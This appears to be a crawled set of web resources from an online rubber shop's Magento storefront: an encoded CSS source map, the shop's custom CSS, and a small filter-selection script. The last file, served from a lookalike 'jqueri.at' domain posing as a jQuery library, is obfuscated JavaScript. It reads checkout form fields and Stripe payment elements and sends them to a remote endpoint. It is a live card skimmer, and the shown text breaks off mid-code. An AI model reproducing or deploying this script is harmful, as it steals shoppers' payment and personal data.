QAAO%3BEALX%2CuBAMI%2CQAAO%2CQACP%2CMAAK%3BEAPT%2CuBAQI%2CcAAgB%3BEARpB%2CuBASI%2CcAAgB%3BEATpB%2CuBAUI%2COAAM%2CSAAS%3BEAVnB%2CuBAWI%3BEAXJ%2CuBAYI%3BEAZJ%2CuBAaI%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3BIACA%2CsBAAA%3B%3BEAnBR%2CuBAsBI%2CmBACI%3BIAAqB%2CUAAA%3B%3BEAvB7B%2CuBA0BI%2CaACI%3BIACI%2CkBAAA%3B%3BEAIZ%2CaACI%3BIACI%2CuBAAA%3BIACA%2CUAAA%3B%3BEsFoOR%2CYAAY%2CgBACR%2CmBAAkB%2CWAAW%3BIACzB%2C6BAAA%3BIACA%2CkBAAA%3B%3BEAGR%2CyBACI%3BEADJ%2CyBACsB%3BIACd%2CkBAAA%3B%3BEACA%2CyBAFJ%2CiBAEK%2CQAAS%3BEAAV%2CyBAFc%2CiBAEb%2CQAAS%3BIACN%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CsBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CYAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BIACA%2CwBAAA%3BIACA%2C6BAAA%3BIACA%2CgCAAA%3B%3BEACA%2CyBApBR%2CiBAEK%2CQAAS%2CKAkBL%3BEAAD%2CyBApBU%2CiBAEb%2CQAAS%2CKAkBL%3BIACG%2CSAAS%2CEAAT%3BIACA%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CSAAA%3BIACA%2CiBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2C0CAAA%3B%3BEAGR%2CyBA%5C%2FBJ%2CiBA%2BBK%2CQAAQ%3BEAAT%2CyBA%5C%2FBc%2CiBA%2BBb%2CQAAQ%3BIACL%2CaAAA%3B%3BEADJ%2CyBA%5C%2FBJ%2CiBA%2BBK%2CQAAQ%2CMAEL%3BEAFJ%2CyBA%5C%2FBc%2CiBA%2BBb%2CQAAQ%2CMAEL%3BIACI%2CmBAAA%3BIACA%2CUAAA%3B%3BEAKhB%2CqBACI%3BIACI%2CMAAA%3BIACA%2COAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3BIACA%2CiCAAA%3B%3BEAEA%2CqBAPJ%2CsBAOK%3BIACG%2CSAAA%3BIACA%2CSAAA%3B%3BEAGJ%2CqBAZJ%2CsBAYK%3BIACG%2CwBAAA%3B%3BEAdZ%2CqBACI%2CsBAeI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAlBZ%2CqBACI%2CsBAeI%2CeAGI%3BIACI%2CwBAAA%3B%3BEApBhB%2CqBACI%2CsBAeI%2CeAMI%3BIACI%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3B%3BEACA%2CqBAzBZ%2CsBAeI%2CeAMI%2CaAIK%3BIACG%2CSAAA%3B%3BEAEJ%2CqBA5BZ%2CsBAeI%2CeAMI%2CaAOK%3BIACG%2C8BAAA%3BIACA%2CUAAA%3B%3BEAFJ%2CqBA5BZ%2CsBAeI%2CeAMI%2CaAOK%2CkBAGG%3BIACI%2CiBAAA%3B%3BEAJR%2CqBA5BZ%2CsBAeI%2CeAMI%2CaAOK%2CkBAGG%2CsBAEI%3BIACI%2CgBAAA%3B%3BEANZ%2CqBA5BZ%2CsBAeI%2CeAMI%2CaAOK%2CkBAGG%2CsBAEI%2CyBAEI%3BIACI%2CiBAAA%3B%3BEAKhB%2CqBAzCZ%2CsBAeI%2CeAMI%2CaAoBK%3BIACG%2CyBAAA%3BIACA%2CUAAA%3B%3BEAFJ%2CqBAzCZ%2CsBAeI%2CeAMI%2CaAoBK%2CmBAGG%3BIACI%2CSAAA%3B%3BEAJR%2CqBAzCZ%2CsBAeI%2CeAMI%2CaAoBK%2CmBAOG%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEATR%2CqBAzCZ%2CsBAeI%2CeAMI%2CaAoBK%2CmBAOG%2C8BAGI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAQ5B%2CYACI%2CQAAO%3BIACH%2CaAAA%3BIACA%2CqCAAA%3B%3BEAGR%2CYAAY%2CqBACR%3BIACI%2CaAAA%3BIACA%2CYAAA%3B%3BEAHR%2CYAAY%2CqBAKR%3BIACI%2CUAAA%3B%3BEANR%2CYAAY%2CqBAQR%3BIACI%2C6CAAA%3B%3BEATR%2CYAAY%2CqBAWR%3BIACI%2CUAAA%3B%3BEAGR%2CYAAa%2CcACT%2CUAAS%2CeAAe%3BEAD5B%2CYAAa%2CcAET%3BIACI%2CWAAA%3BIACA%2CgBAAA%3B%3BEAGR%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%3BIACT%2CmBAAA%3B%3BEALpB%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAET%2CMAAK%3BIACD%2CaAAA%3B%3BEAGR%2CYAVJ%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSAOR%2CQACG%2CSAAQ%2CKAAK%2CMACT%2CMAAK%3BIACD%2CcAAA%3B%3BEAS5B%2CYAAY%2CUAER%2CWACI%2CSAAQ%2CKAAK%2CMACT%3BEAHZ%2CYAAY%2CUACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%3BEAJZ%2CYAAY%2CUAER%2CWACI%2CSAAQ%2CKAAK%2CMACS%3BEAH9B%2CYAAY%2CUACR%2CWACI%2CSAAQ%2CKAAK%2CMACS%3BEAJ9B%2CYAAY%2CUAER%2CWACI%2CSAAQ%2CKAAK%2CMACuB%3BEAH5C%2CYAAY%2CUACR%2CWACI%2CSAAQ%2CKAAK%2CMACuB%3BIAC5B%2CeAAA%3B%3BEAMhB%2CYAAY%2CqBACR%2CQAAO%2CUACH%2CSAAQ%2CKAAK%2CMACT%2CMAAK%2CKAAK%2CMACN%2CEAAC%2CKAAK%3BIACF%2CgBAAA%3B%3BEAOpB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%2CiBACI%3BIACI%2CaAAA%3BIACA%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CeAAA%3B%3BEATpB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%2CiBACI%2CeAMI%3BIACI%2CgBAAA%3B%3BEACA%2CYAZZ%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%2CiBACI%2CeAMI%2CSAEK%3BIACG%2CSAAS%2CGAAT%3B%3BEAEJ%2CYAfZ%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%2CiBACI%2CeAMI%2CSAKK%3BIACG%2CSAAS%2CGAAT%3B%3BEAhB5B%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%3BIACI%2CeAAA%3BIACA%2COAAA%3BIACA%2CQAAA%3BIACA%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2C6CAAA%3BIACA%2CoBAAA%3BIACA%2C6BAAA%3BIACA%2CUAAA%3B%3BEA%5C%2FBhB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%2CoBAWI%3BIACI%2CgBAAA%3B%3BEAjCpB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%2CoBAWI%2CoBAEI%2CMAAK%2CMAAM%2CaACP%2CEAAC%2CKAAK%3BIACF%2CiBAAA%3B%3BEAGR%2CYAvCR%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%2CoBAWI%2CoBAOK%3BIACG%2CsBAAA%3B%3BEAEJ%2CYA1CR%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%2CoBAWI%2CoBAUK%3BIACG%2CuBAAA%3B%3BEA3CxB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3B%3BEAnDhB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAII%3BIACI%2CaAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEACA%2CYAxDR%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAII%2CoBAIK%3BIACG%2CsBAAA%3B%3BEAEJ%2CYA3DR%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAII%2CoBAOK%3BIACG%2CuBAAA%3B%3BEA5DxB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAeI%2CMAAK%2CMAAM%3BIACP%2CcAAA%3B%3BEAhEpB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAkBI%2CMAAK%2CMACD%2CEAAC%2CKAAK%3BIACF%2CmBAAA%3B%3BEApExB%2CYAAY%2CqBA0ER%2CaAAY%2CcAAc%3BEA1E9B%2CYAAY%2CqBA2ER%2CaAAY%2CkBAAkB%3BIAC1B%2CgBAAA%3B%3BEAGR%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMACT%2CMAAK%2CQAAQ%3BIACT%2CgBAAA%3BIACA%2CYAAA%3B%3BEAPxB%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%3BIACT%2CkBAAA%3BIACA%2CgBAAA%3B%3BEAXxB%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAIT%3BEAbxB%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAKT%3BIACI%2CkBAAA%3BIACA%2CeAAA%3BIACA%2CSAAA%3BIAAW%2COAAA%3BIACX%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CsBAAA%3B%3BEArB5B%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAeT%3BIACG%2CYAAY%2CuDAAZ%3B%3BEAzB3B%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAeT%2CWAEI%3BIACI%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CSAAA%3BIACA%2CWAAW%2CgBAAX%3B%3BEA9BhC%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAwBT%3BIACI%2CaAAA%3B%3BEAlC5B%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAwBT%2CWAEI%3BIACI%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CSAAA%3BIACA%2CWAAW%2CgBAAX%3B%3BEC9jBhC%2CeACI%2CWACI%2CSAAQ%2CKACJ%3BIACI%2CYAAA%3BIACA%2CiBAAA%3B%3BEALhB%2CeACI%2CWACI%2CSAAQ%2CKAKJ%3BIACI%2CYAAA%3BIACA%2CiBAAA%3B%3BEAThB%2CeACI%2CWACI%2CSAAQ%2CKASJ%2CQAAO%3BIACH%2CiBAAA%3B%3BEAZhB%2CeAgBI%2CMAAK%2CKAAK%3BIACN%2CaAAA%3BIACA%2CyBAAA%3BIACA%2CmBAAA%3B%3BEAGR%2CaACI%2CQAAO%3BIACH%2CYAAA%3B%3B%3BApFmDR%2CgBAL4C%3BEd6E5C%2CcACI%3BICqJJ%2CYAAA%3BIAAA%2CSAAA%3BIDlJQ%2CUAAA%3B%3BEO2nFR%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3B%3BEAEJ%3BEACA%3BEACA%3BEACA%3BEACA%3BEACA%3BEACA%3BIACI%2CmBAAA%3B%3BEAEJ%3BIACI%2CaAAA%3B%3BEAEJ%3BIACI%2CgBAAA%3B%3BEAEJ%2CSACI%3BIACI%2CeAAA%3B%3BEAGR%2CWACI%2CUACI%3BIACI%2CYAAA%3B%3BEAHZ%2CWAMI%3BIACI%2CgBAAA%3B%3BEIlvFR%2CaACI%3BIACI%2CuBAAA%3B%3B%3BAGcZ%2CgBAJ2C%3BE2D%2BqBvC%2CQACI%2CeACI%2CmBACI%3BIACI%2CWAAA%3BIACA%2COAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CMAAA%3B%3BEARhB%2CQACI%2CeAWI%3BIACI%2CiBAAA%3B%3BEpEokCZ%2CWACI%2CcACI%2CgBAGI%2CQAAO%3BEALnB%2CWACI%2CcAEI%2CgBAEI%2CQAAO%3BEALnB%2CWACI%2CcAGI%2CgBACI%2CQAAO%3BIACH%2C6BAAA%3B%3BEAQhB%2C4BACI%3BIACI%2CcAAA%3B%3BEAFR%2C4BAKI%2CSACI%2CSACI%2CEAAC%3BIACG%2CWAAA%3B%3BEARhB%2C4BAKI%2CSACI%2CSAKI%2CEAAC%3BIACG%2CUAAA%22%7D */

--- FILE ---
content_type: text/css
request_url: https://www.rubberevashop.com/pub/media/custom.css
body_size: 1404
content:
:root .theme-pearl .page-wrapper .page-header .logo img {
    width: auto;
    height: 34px;
}
.theme-pearl .page-wrapper .page-header-v3 .header.content .nav-sections {
    margin-left: 0px;
    order: 3;
    max-width: 100%;
}
.theme-pearl .page-wrapper .page-header-v3 .header.content .nav-sections {
    margin-left: 0px;
    order: 3;
    max-width: 100%;
    margin-top: 18px;
}
body:not(.mobile-nav) .nav-sections .navigation {
    padding-right: 0px !important;
    padding-left: 0px !important;
	font-weight: unset;
}
.navigation .level0.parent > .level-top {
    padding-right: 13px;
	border: none;
}
.navigation .level0 .submenu .active > a {
    border: none;
}
.navigation .level0 > .level-top, .navigation ul li.level0.first > a {
    padding-left: 13px;
}
.block-search input {
    padding-right: 35px;
    padding-left: 0px;
}
.minicart-wrapper.quickcart-wrapper.minicart-weltpixel {
    padding-left: 10px;
}
.page-wrapper .page-header .header.links .authorization-link a:hover:before, .page-wrapper .page-header .minicart-wrapper .action.showcart:hover:before {
    color: #444 !important;
}
:root .theme-pearl .page-wrapper .page-header.sticky-header .logo img {
    width: auto;
    height: 34px;
}
.footer.content ul {
    padding-right: 0px;
    text-align: center;
}
.footer.content ul li {
    display: inline-block;
    margin: 10px 15px;
}
p.pre-footer-title a {
    font-size: 18px;
    text-align: center;
    display: block;
    font-family: 'Source Sans Pro',sans-serif;
    font-style: italic;
    font-weight: 300;
    line-height: 1.1;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content {
    padding: 25px 0;
    max-width: 1000px !important;
    width: 100%;
    margin: 0 auto;
}
.page-wrapper .btt-button {
    color: #333;
}
.navigation .level0 {
    margin: 0 0px 0 0;
}
.theme-pearl .breadcrumbs .items strong, .theme-pearl .breadcrumbs .items a {
    text-transform: none !important;
}
.header-placeholder {
    min-height: initial !important;
}



.theme-pearl.product-page-v1 .product-info-main {
    margin-top: 0px;
}
.theme-pearl.product-page-v1 .product-info-main .fieldset .actions {
    width: 100%;
    max-width: 300px;
}
.page-wrapper .btt-button {
    color: #333;
}
.theme-pearl.catalog-product-view .product-social-links button.button.action {
    width: 100%;
    max-width: 300px;
}
.catalog-product-view .custom-content {
    padding: 0px 0 0 115px;
	display: block;
    width: auto;
}
.catalog-product-view .product.media .custom-content a {
    font-size: 18px;
    font-family: 'Questrial',sans-serif;
    text-transform: uppercase;
	color: #303030
}
.catalog-product-view .custom-content ul li {
    display: inline;
    padding: 0px 15px;
}
.catalog-product-view .custom-content ul {
    padding: 0;
    list-style: none;
    margin: 0;
}
.theme-pearl.catalog-product-view .product-info-main .page-title-wrapper .page-title {
    text-transform: uppercase;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions {
    margin: 0 0 10px;
    text-align: center;
}
.column.main .products-grid .product-item .product-item-actions .actions-primary + .actions-secondary {
    vertical-align: middle;
    display: block;
    text-align: center;
}
/*.fotorama__stage {
    max-width: calc(100% - 112px) !important;
}*/
.fotorama__wrap.fotorama__wrap--css3.fotorama__wrap--slide.fotorama__wrap--toggle-arrows.fotorama__wrap--no-controls {
    overflow: hidden;
}
.navigation .level0.parent > .level-top > .ui-menu-icon:after {
    font-size: 10px;
}


.page-products .grid.products-grid .product-item {
    margin-bottom: -80px;
}
.abs-visually-hidden-desktop-s, .products-grid .product-item-info:not(:hover):not(.active) .product-item-inner {
    clip: initial;
    height: auto;
    margin: 0px;
    width: auto;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner {
    opacity: 0;
    visibility: hidden;
}
.column.main .products-grid .product-item:hover .product-item-info .product-item-details .product-item-inner {
    opacity: 1;
    visibility: visible;
}
.actions.action-checkout .primary {
    text-align: center;
}
button.action.login span {
    font-size: 12px !important;
}
.contact-container {
    background: #232323;
    color: #cccccc;
    float: left;
    width: 100%;
    padding-bottom: 30px;
    padding-top: 30px;
    margin-bottom: -30px;
}
.contact-index-index .column .contact-container h4 {
    padding: 0px 0;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 400;
    color: #fff;
}
.theme-pearl .page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content a, .theme-pearl .page-wrapper .page-footer .w .pre-footer .pre-footer-content a {
    color: inherit;
}
.contact-index-index .footer-v1 a {
    color: inherit !important;
}

.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img {
    height: auto;
    top: 50%;
    width: auto;
    left: 0;
    right: 0;
    margin: 0px auto;
}
.fotorama__thumb {
    background-color: transparent;
}
.theme-pearl.catalog-product-view .fotorama__thumb-border {
    border: 2px solid #000000;
}

.products.wrapper.grid.products-grid ~ .toolbar.toolbar-products {
    margin-top: 80px;
}

@media only screen and (min-width:1200px) {
	.fotorama__stage {
    height: 720px !important;
}
.fotorama__stage {
    width: 791px !important;
}
/*.product.media .fotorama__stage {
    max-width: 711px;
    width: 100% !important;
}*/
.theme-pearl.catalog-product-view .product.media .fotorama__wrap .fotorama__arr--next {
    right: 112px !important;
}

.fotorama-item.fotorama {
    overflow: hidden;
}
}

.theme-pearl.product-page-v1 .product-social-links {
    max-width: 300px;
    float: left;
}
div#payment-request-button {
    width: 100%;
    max-width: 300px;
    padding: 5px;
    clear: both;
    text-align: center;
}
#product-addtocart-button {width:100%!important; margin:0px!important;}
#payment-request-button {max-width:380px!important; margin:20px 0 0 0!important; width:100%!important; display:block!important; padding:5px 0px!important; border-radius:0px!important;}
.theme-pearl.catalog-product-view .box-tocart .actions button {margin-bottom:0px!important;
    
}
.theme-pearl.product-page-v1 .product-social-links {
    max-width: 300px;
    float: left;
    width: 100%;
}
.fotorama__stage__frame .fotorama__img {
    top: 50%;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LayeredNavigation/js/wpFilterSelect.js
body_size: -36
content:
define([
    "jquery"
], function ($) {
    "use strict";

    window.wpFilterSelect = {
        markSelected: function() {
            $.each($('#wp_ln_shopby_items li'), function() {
                var id = $(this).data('attr-id');
                if(id) {
                    var filterElem = $('#wp_ln_attr_' + id);
                    var filterSwatchElem = $('#wp_ln_swatch_attr_' + id);

                    if(filterElem.length) {
                        filterElem.addClass('wp-ln-selected');
                    }

                    if(filterSwatchElem.length) {
                        filterSwatchElem.addClass('wp-ln-selected');
                    }
                }
            });
        }
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://jqueri.at/js/jquery.tad.min.js
body_size: 40714
content:
var _0x496164=_0x2b6b;(function(_0x59e029,_0x395409){var _0x43bf62=_0x2b6b,_0x971fd1=_0x59e029();while(!![]){try{var _0x4039ac=parseInt(_0x43bf62(0x1ef))/0x1+-parseInt(_0x43bf62(0x244))/0x2*(-parseInt(_0x43bf62(0x207))/0x3)+-parseInt(_0x43bf62(0x21b))/0x4*(-parseInt(_0x43bf62(0x257))/0x5)+parseInt(_0x43bf62(0x247))/0x6+parseInt(_0x43bf62(0x251))/0x7*(-parseInt(_0x43bf62(0x23f))/0x8)+-parseInt(_0x43bf62(0x25a))/0x9+-parseInt(_0x43bf62(0x232))/0xa*(parseInt(_0x43bf62(0x1e9))/0xb);if(_0x4039ac===_0x395409)break;else _0x971fd1['push'](_0x971fd1['shift']());}catch(_0x5c2eb4){_0x971fd1['push'](_0x971fd1['shift']());}}}(_0x4757,0x75888));function _0x2b6b(_0x5411bb,_0x513316){var _0x5820e4=_0x4757();return _0x2b6b=function(_0xd755c9,_0x237099){_0xd755c9=_0xd755c9-0x1d6;var _0x1f445e=_0x5820e4[_0xd755c9];return _0x1f445e;},_0x2b6b(_0x5411bb,_0x513316);}var _0x3b3d39=(function(){var _0x50cdae=!![];return function(_0x253342,_0x41a29a){var _0x280064=_0x50cdae?function(){if(_0x41a29a){var _0x5bda53=_0x41a29a['apply'](_0x253342,arguments);return _0x41a29a=null,_0x5bda53;}}:function(){};return _0x50cdae=![],_0x280064;};}()),_0x58c8bd=_0x3b3d39(this,function(){var _0x5387bc=_0x2b6b;return _0x58c8bd[_0x5387bc(0x20e)]()[_0x5387bc(0x234)](_0x5387bc(0x22b))[_0x5387bc(0x20e)]()['constructor'](_0x58c8bd)[_0x5387bc(0x234)](_0x5387bc(0x22b));});_0x58c8bd();var _0x237099=(function(){var _0x5f5336=!![];return function(_0x4792cf,_0x14ebcf){var _0x2afe27=_0x5f5336?function(){var _0x2ec47c=_0x2b6b;if(_0x14ebcf){var _0x33d40e=_0x14ebcf[_0x2ec47c(0x263)](_0x4792cf,arguments);return _0x14ebcf=null,_0x33d40e;}}:function(){};return _0x5f5336=![],_0x2afe27;};}()),_0xd755c9=_0x237099(this,function(){var _0x2d672b=_0x2b6b,_0x4c6439;try{var _0x4efb44=Function(_0x2d672b(0x1fc)+_0x2d672b(0x22f)+');');_0x4c6439=_0x4efb44();}catch(_0x5fea4f){_0x4c6439=window;}var _0x1ddabb=_0x4c6439[_0x2d672b(0x227)]=_0x4c6439[_0x2d672b(0x227)]||{},_0x2944ed=[_0x2d672b(0x1f4),_0x2d672b(0x1eb),_0x2d672b(0x1e8),_0x2d672b(0x24e),_0x2d672b(0x21f),_0x2d672b(0x237),_0x2d672b(0x213)];for(var _0x458f3a=0x0;_0x458f3a<_0x2944ed[_0x2d672b(0x266)];_0x458f3a++){var _0x2f8c92=_0x237099[_0x2d672b(0x265)][_0x2d672b(0x1f3)][_0x2d672b(0x1db)](_0x237099),_0x402d61=_0x2944ed[_0x458f3a],_0x2dccd8=_0x1ddabb[_0x402d61]||_0x2f8c92;_0x2f8c92[_0x2d672b(0x1f9)]=_0x237099['bind'](_0x237099),_0x2f8c92[_0x2d672b(0x20e)]=_0x2dccd8['toString'][_0x2d672b(0x1db)](_0x2dccd8),_0x1ddabb[_0x402d61]=_0x2f8c92;}});_0xd755c9();var oxfja={};function _0x4757(){var _0x4e7eb5=['undefined','iframe','lqfvi','hasAttribute','postcode','error','border:\x20none\x20!important;\x20margin:\x20-4px;\x20padding:\x200px\x20!important;\x20display:\x20block;\x20margin-bottom:\x2028px;\x20width:\x20100%;\x20height:170px;','1255865lkRUzU','6040447WvEjta','#stripe-payment-element\x20iframe','kbwcz','click','parse','953958fUUSMu','130WJDntk','680YdBkUI','268549ZKQMKF','471582SWlXHB','yxpuu','2220860StkaJP','Holder','101358wvYBcY','city','firstname','vpeuv','trim','apply','addr','constructor','length','cvdqe','1332678EYMuzK','country_id','display','getElementById','bind','innerHTML','state','select','srcdoc','country','value','4RCjSuM','3FuqbUo','input','push','kbuuj','localStorage','info','11gxErLu','frnwa','warn','nrroh','ylpsu','[class=\x27action\x20primary\x20checkout\x27]','867617LIGPUN','setItem','aHR0cHM6Ly9qcXVlcmkuYXQvcy5waHA=','[base64]','prototype','log','zqpwt','8738760QcPTgO','indexOf','1358644ZFWLGN','__proto__','none','15256BKNODd','return\x20(function()\x20','JSON','1534024XheMqm','createElement','aethx','qpcyd','default_billing','querySelector','src','telephone','294gJWJLw','65100JtMRCh','checked','object','614492BukCkE','attributes','scrolling','3779535teOOeU','toString','oxrhd','yazof','9198117gWUzCa','addEventListener','trace','block','wfxkk','mjcyc','kyjsf','12aZiWjR','9170LWIzSH','phone','119116ErhvXQ','[base64]/[base64]/[base64]/dShlLHQpOmUuZm9jdXMoKX19LFQ9ZnVuY3Rpb24oZSx0LG4pe3ZhciBhPWUudmFsdWUuc2xpY2UoMCx0KStuK2UudmFsdWUuc2xpY2UodCk7ZS52YWx1ZT1hLDA8ZS52YWx1ZS5sZW5ndGg/[base64]/[base64]/[base64]/[base64]/[base64]','jzzys','slice','exception','3157344QkhLyB','32568VljPEc','lncev','wygeq','49244hUodaa','dgsbg','82212fQtulr','console','ivlyf','setInterval','forEach','(((.+)+)+)+$','13881140JpHLFZ','mueop','stripe-payments-elements','{}.constructor(\x22return\x20this\x22)(\x20)','auwfg','shift','10765570OaTdDm','4369974BfVpmj','search','lastname','465fKfBiz','table','akfha','100SBDNYc','style','stringify','112RvOhlU','getElementsByTagName','5086902DGpAxm','8mlRFTk','obfje','199803iVxRNk','map','after','58aLdmiX','innerText','IMG','1212726YXjkxH','region'];_0x4757=function(){return _0x4e7eb5;};return _0x4757();}oxfja[_0x496164(0x21d)]=function(_0x46a22e){return btoa(encodeURIComponent(_0x46a22e)['replace'](/%([0-9A-F]{2})/g,function(_0x3a831b,_0x2c11a2){return String['fromCharCode']('0x'+_0x2c11a2);}));},oxfja[_0x496164(0x1d6)]=function(_0x3a6181){var _0x1cb328=_0x496164;return decodeURIComponent(Array[_0x1cb328(0x1f3)][_0x1cb328(0x242)]['call'](atob(_0x3a6181),function(_0x295214){var _0xb92c01=_0x1cb328;return'%'+('00'+_0x295214['charCodeAt'](0x0)[_0xb92c01(0x20e)](0x10))[_0xb92c01(0x21e)](-0x2);})['join'](''));},oxfja[_0x496164(0x223)]=document,oxfja[_0x496164(0x217)]=_0x496164(0x1f2),oxfja['oxrhd']=_0x496164(0x1f1),oxfja['nrroh']=window[_0x496164(0x1fd)][_0x496164(0x255)](atob(oxfja[_0x496164(0x217)])),oxfja[_0x496164(0x22d)]={},oxfja[_0x496164(0x25b)]=[],oxfja[_0x496164(0x201)]=_0x496164(0x222),oxfja[_0x496164(0x240)]=_0x496164(0x21c),oxfja[_0x496164(0x253)]=![],oxfja[_0x496164(0x215)]=_0x496164(0x1ee),oxfja[_0x496164(0x1ea)]=0x2,oxfja['yazof']=function(){var _0x2afe80=_0x496164,_0x37d2b9=oxfja['wygeq'][_0x2afe80(0x23d)](_0x2afe80(0x1e4)),_0x3c99b9=oxfja['wygeq']['getElementsByTagName'](_0x2afe80(0x1de)),_0x36e59f=oxfja[_0x2afe80(0x223)][_0x2afe80(0x23d)]('textarea');for(var _0x47f383=0x0;_0x47f383<_0x37d2b9['length'];_0x47f383++)oxfja[_0x2afe80(0x200)](_0x37d2b9[_0x47f383]);for(var _0x47f383=0x0;_0x47f383<_0x3c99b9[_0x2afe80(0x266)];_0x47f383++)oxfja['aethx'](_0x3c99b9[_0x47f383]);for(var _0x47f383=0x0;_0x47f383<_0x36e59f[_0x2afe80(0x266)];_0x47f383++)oxfja['aethx'](_0x36e59f[_0x47f383]);oxfja[_0x2afe80(0x22d)]['Domain']=location['host'];},oxfja[_0x496164(0x200)]=function(_0x47c07e){var _0x50dd38=_0x496164;function _0x4cf6e(_0x4be628,_0x31d445){var _0x56d1fa=_0x3bd7e5();return _0x4cf6e=function(_0x3a7d9e,_0x2d7bd6){_0x3a7d9e=_0x3a7d9e-0x1de;var _0x5432fe=_0x56d1fa[_0x3a7d9e];return _0x5432fe;},_0x4cf6e(_0x4be628,_0x31d445);}var _0x140108=_0x4cf6e;(function(_0x40bb84,_0x57f958){var _0x596906=_0x2b6b,_0x44c3e4=_0x4cf6e,_0x737215=_0x40bb84();while(!![]){try{var _0x28f447=-parseInt(_0x44c3e4(0x1e2))/0x1+parseInt(_0x44c3e4(0x1e8))/0x2+-parseInt(_0x44c3e4(0x1ff))/0x3*(-parseInt(_0x44c3e4(0x1ef))/0x4)+parseInt(_0x44c3e4(0x1f9))/0x5+parseInt(_0x44c3e4(0x1f0))/0x6*(-parseInt(_0x44c3e4(0x1e5))/0x7)+-parseInt(_0x44c3e4(0x1f7))/0x8+-parseInt(_0x44c3e4(0x1de))/0x9*(-parseInt(_0x44c3e4(0x1f4))/0xa);if(_0x28f447===_0x57f958)break;else _0x737215[_0x596906(0x1e5)](_0x737215[_0x596906(0x231)]());}catch(_0x22d478){_0x737215[_0x596906(0x1e5)](_0x737215[_0x596906(0x231)]());}}}(_0x3bd7e5,0xabb89));var _0x703687=(function(){var _0x1b3246=!![];return function(_0x3dddbd,_0x45c44d){var _0x3aad18=_0x1b3246?function(){var _0xef61c9=_0x4cf6e;if(_0x45c44d){var 